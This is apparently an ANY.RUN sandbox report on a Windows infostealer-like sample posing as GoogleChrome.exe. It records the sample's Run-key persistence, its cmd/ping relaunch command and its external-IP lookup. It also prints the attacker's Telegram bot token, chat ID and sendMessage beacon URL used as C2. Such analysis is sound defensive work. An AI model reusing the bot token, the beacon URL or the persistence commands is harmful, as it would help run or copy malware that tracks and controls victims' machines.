| File name: | c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin |
| Full analysis: | https://app.any.run/tasks/8f1cb6b5-65e9-4da3-a21b-c6a5b2c19863 |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2025, 09:28:36 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (GUI) x86-64, for MS Windows, 8 sections |
| MD5: | 7ECFBF8ED57157BE4B9C709AB146034D |
| SHA1: | 44902EBFA2EAC37A3B9E361B45877AB7CF769D42 |
| SHA256: | C94EE968F8598D727C9E4F2959305BD7EEC027094728BBE44F8AF16345E3B1AB |
| SSDEEP: | 98304:VDeeDSORTZHE+cZZXWP0fXSdaDyvCf5RU68obpqNWLzn5zwzyWmSI0/jQi+xYvN5:2Fr9fZmD1u |
MALICIOUS
Changes the autorun value in the registry
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
SUSPICIOUS
Reads the BIOS version
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
- GoogleChrome.exe (PID: 1752)
- GoogleChrome.exe (PID: 1644)
Reads security settings of Internet Explorer
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
- GoogleChrome.exe (PID: 1752)
Executable content was dropped or overwritten
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
Starts CMD.EXE for commands execution
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
- cmd.exe (PID: 3388)
Application launched itself
- cmd.exe (PID: 3388)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 3100)
The executable file from the user directory is run by the CMD process
- GoogleChrome.exe (PID: 1752)
Checks for external IP
- svchost.exe (PID: 2200)
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
- GoogleChrome.exe (PID: 1752)
Possible usage of Discord/Telegram API has been detected (YARA)
- GoogleChrome.exe (PID: 1752)
There is functionality for capture public ip (YARA)
- GoogleChrome.exe (PID: 1752)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- GoogleChrome.exe (PID: 1752)
INFO
Checks proxy server information
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
- GoogleChrome.exe (PID: 1752)
- slui.exe (PID: 2952)
Creates files or folders in the user directory
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
- GoogleChrome.exe (PID: 1752)
Reads the computer name
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
- GoogleChrome.exe (PID: 1752)
Checks supported languages
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
- GoogleChrome.exe (PID: 1752)
- GoogleChrome.exe (PID: 1644)
Launching a file from a Registry key
- c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe (PID: 6312)
Reads the software policy settings
- GoogleChrome.exe (PID: 1752)
- slui.exe (PID: 2952)
Manual execution by a user
- GoogleChrome.exe (PID: 1644)
Themida protector has been detected
- GoogleChrome.exe (PID: 1752)
Reads the machine GUID from the registry
- GoogleChrome.exe (PID: 1752)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(1752) GoogleChrome.exe
Telegram-Tokens (1)7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU
Telegram-Info-Links
7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU
Get info about bothttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/getMe
Get incoming updateshttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/getUpdates
Get webhookhttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU
End-PointsendMessage
Args
chat_id (1)6299414420
Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU
End-PointsendMessage
Args
chat_id (1)6299414420
text (1)<b>New connection!</b>
parse_mode (1)HTML
Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU
End-PointsendMessage
Args
chat_id (1)6299414420
text (1)<b>New connection!</b>
parse_mode (1)HTML HTTP/1.1Z
Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU
End-PointsendMessage
Args
chat_id (1)6299414420
text (1)<b>New connection!</b>
parse_mode (1)HTML HTTP/1.1
User-Agent: ClpBot
Host: api.telegram.org
Cache-Control: no-cache
Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU
End-PointsendMessage
Args
Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU
End-PointsendMessage
Args
chat_id (1)6299414420
text (1)<b>New connection!</b>
parse_mode (1)HTML HTTP/1.1
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2025:06:04 16:48:19+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.43 |
| CodeSize: | 1816064 |
| InitializedDataSize: | 1824768 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x96f000 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
Total processes
140
Monitored processes
10
Malicious processes
4
Suspicious processes
1

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1644 | C:\Users\admin\AppData\Local\GoogleChrome.exe | C:\Users\admin\AppData\Local\GoogleChrome.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1752 | C:\Users\admin\AppData\Local\GoogleChrome.exe | C:\Users\admin\AppData\Local\GoogleChrome.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
ims-api(PID) Process(1752) GoogleChrome.exe Telegram-Tokens (1)7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU Telegram-Info-Links 7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU Get info about bothttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/getMe Get incoming updateshttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/getUpdates Get webhookhttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/getWebhookInfo Delete webhookhttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/deleteWebhook Drop incoming updateshttps://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/deleteWebhook?drop_pending_updates=true Telegram-Requests Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU End-PointsendMessage Args chat_id (1)6299414420 Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU End-PointsendMessage Args chat_id (1)6299414420 text (1)<b>New connection!</b> parse_mode (1)HTML Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU End-PointsendMessage Args chat_id (1)6299414420 text (1)<b>New connection!</b> parse_mode (1)HTML HTTP/1.1Z Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU End-PointsendMessage Args chat_id (1)6299414420 text (1)<b>New connection!</b> parse_mode (1)HTML HTTP/1.1
User-Agent: ClpBot
Host: api.telegram.org
Cache-Control: no-cache Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU End-PointsendMessage Args Token7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU End-PointsendMessage Args chat_id (1)6299414420 text (1)<b>New connection!</b> parse_mode (1)HTML HTTP/1.1 | |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2952 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3100 | cmd /C "ping localhost -n 1 && start C:\Users\admin\AppData\Local\GoogleChrome.exe" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3388 | C:\WINDOWS\system32\cmd.exe /c start cmd /C "ping localhost -n 1 && start C:\Users\admin\AppData\Local\GoogleChrome.exe" | C:\Windows\System32\cmd.exe | — | c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5496 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6180 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6256 | ping localhost -n 1 | C:\Windows\System32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6312 | "C:\Users\admin\Desktop\c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe" | C:\Users\admin\Desktop\c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
7 777
Read events
7 770
Write events
7
Delete events
0
Modification events
| (PID) Process: | (6312) c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6312) c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6312) c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6312) c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Chromium |
Value: C:\Users\admin\AppData\Local\GoogleChrome.exe | |||
| (PID) Process: | (1752) GoogleChrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1752) GoogleChrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1752) GoogleChrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
1
Suspicious files
0
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1752 | GoogleChrome.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\KCV3KQBA\line[1].txt | text | |
MD5:50039BF4F49CF84F27F74018E0D47862 | SHA256:0A7517450FF8076F2738D2F9F55FC448FD13361492BDE9CEE0D57175151B7FFE | |||
| 6312 | c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | C:\Users\admin\AppData\Local\GoogleChrome.exe | executable | |
MD5:7ECFBF8ED57157BE4B9C709AB146034D | SHA256:C94EE968F8598D727C9E4F2959305BD7EEC027094728BBE44F8AF16345E3B1AB | |||
| 6312 | c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\line[1].txt | text | |
MD5:50039BF4F49CF84F27F74018E0D47862 | SHA256:0A7517450FF8076F2738D2F9F55FC448FD13361492BDE9CEE0D57175151B7FFE | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
26
DNS requests
10
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6312 | c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/ | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.216.77.42:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.42:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3588 | RUXIMICS.exe | GET | 200 | 23.216.77.42:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3588 | RUXIMICS.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1752 | GoogleChrome.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/ | unknown | — | — | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | GET | 400 | 149.154.167.99:443 | https://api.telegram.org/bot7841921350:AAFGkor-dSPkf-PgNgU6DqA2BBmIM8f_vRU/sendMessage?chat_id=6299414420&text=<b>New%20connection!</b>&parse_mode=HTML | unknown | binary | 56 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1268 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3588 | RUXIMICS.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6312 | c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | 208.95.112.1:80 | ip-api.com | TUT-AS | US | whitelisted |
1268 | svchost.exe | 23.216.77.42:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 23.216.77.42:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
3588 | RUXIMICS.exe | 23.216.77.42:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
ip-api.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
api.telegram.org |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
x1.c.lencr.org |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2200 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
6312 | c94ee968f8598d727c9e4f2959305bd7eec027094728bbe44f8af16345e3b1ab.bin.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
2200 | svchost.exe | Misc activity | SUSPICIOUS [ANY.RUN] Possible sending an external IP address to Telegram |
1752 | GoogleChrome.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup ip-api.com |
2200 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
1752 | GoogleChrome.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
1752 | GoogleChrome.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |